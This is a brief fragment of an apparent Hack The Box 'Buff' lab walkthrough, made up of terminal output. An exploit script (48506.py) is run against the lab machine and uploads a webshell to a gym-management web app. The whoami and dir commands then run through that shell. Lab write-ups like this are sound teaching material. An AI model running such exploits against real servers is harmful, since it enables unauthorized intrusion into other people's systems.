 Warning: shell_exec(): Cannot execute a blan
~/machineshtb/Buff
python2 48506.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
y tenemos shell
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
C:\xampp\htdocs\gym\upload>
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
Warning: shell_e